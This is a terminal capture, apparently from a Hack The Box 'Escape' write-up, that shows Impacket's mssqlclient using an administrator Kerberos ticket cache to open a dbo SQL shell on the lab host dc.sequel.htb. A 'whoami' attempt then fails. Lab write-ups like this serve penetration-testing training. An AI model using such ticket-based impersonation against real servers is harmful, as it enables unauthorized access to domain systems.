 kali ~/Downloads/Escape
KRB5CCNAME=administrator.ccache mssqlclient.py -k administrator@dc.sequel.htb
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLMOCK): Line 1: Changed database context to 'master'.
[*] INFO(DC\SQLMOCK): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sequel\Administrator  dbo@master)>
SQL (sequel\Administrator  dbo@master)> whoami
[-] ERROR(DC\SQLMOCK): Line 1: Could not find stored procedure 'whoami'.
SQL (sequel\Administrator  dbo@master)>